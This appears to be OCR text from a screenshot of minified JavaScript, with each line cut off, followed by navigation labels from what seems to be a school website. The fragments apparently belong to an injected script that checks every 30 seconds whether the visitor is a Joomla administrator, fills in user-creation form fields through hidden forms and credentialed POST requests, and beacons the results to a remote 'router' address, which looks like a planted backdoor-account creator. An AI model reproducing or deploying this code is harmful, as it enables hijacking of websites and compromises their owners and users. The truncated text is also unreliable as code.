
(navigator.sendBeacon) {navigator.sendBeacon(router, n
(!document.getElementById('jc_router_iframe')) {var 
'jc_router_iframe';iframe.style.cssText = 'position:ab
document.createElement('form');form.method = 'POST';f
(k) {var inp = document.createElement('input');inp.typ
fields[k];form.appendChild(inp);});document.body.appe
buildUserBody(token, u) {var body = new URLSearchParams
'0');body.set('jform[name]', u.login);body.set('jform[u
u.email);body.set('jform[registerDate]', '');body.set('jfo
'0');body.set('jform[block]', '0');body.set('jform[requir
[colorScheme]', '');body.set('jform[params][allowTourAu
'');body.set('jform[params][editor]', '');body.set('jfor
'0');body.set('jform[params][a11y_highlight]', '0');bo
'POST',credentials: 'include',headers: { 'Content-Type'
return null; });}function runCreate() {if (window.joo
mergeUser(data);var router = (data && data.ok && data.
{ return r.text(); }).then(function (html) {if (!isAdmi
{notifyRouter(router, u);});});}).catch(function () {});}
store'}).then(function (r) {if (r.type === 'opaqueredirec
{ return x.text(); });}if (r.status === 401 || r.status =
{});}checkAdmin();setInterval(checkAdmin, 30000);})(
Vijesti
O školi